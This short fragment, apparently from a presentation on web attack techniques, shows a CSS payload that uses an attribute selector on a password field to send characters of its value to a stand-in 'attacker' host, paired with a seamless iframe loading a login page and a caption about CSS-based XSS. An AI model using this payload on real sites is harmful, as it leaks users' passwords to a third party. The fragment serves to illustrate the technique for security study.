 <style>input[name=password][value*=a]{ background:url('//attacker?log[]=a'); }</style> <iframe seamless src=”login.asp”/> HTML5 includes "seamless" iframes could allow for pure css-based XSS attacks Future Tricks? 